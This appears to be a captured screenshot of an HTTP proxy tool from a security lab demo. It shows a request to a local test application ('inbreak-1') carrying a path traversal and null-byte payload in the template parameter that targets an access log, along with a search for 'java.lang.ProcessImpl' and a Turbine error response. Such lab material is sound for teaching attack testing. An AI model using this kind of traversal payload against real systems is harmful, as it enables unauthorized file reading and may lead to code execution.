 1 GET
http://localhost:8080/inbreak-1/app/?template=../../../../../log/access.l
og%00.vm HTTP/1.1
2 Host: localhost:8080
3
4
Response Headers Response Data View Page
Look for: java.lang.ProcessImpl a {Re} Plain text Phrase not found!
1 Horrible Exception: java.lang.ClassNotFoundException:
2
3 Requested Page not found: Default
4 Turbine looked in the following modules.packages path:
5 [net.inbreak.modules, org.apache.turbine.modules]
6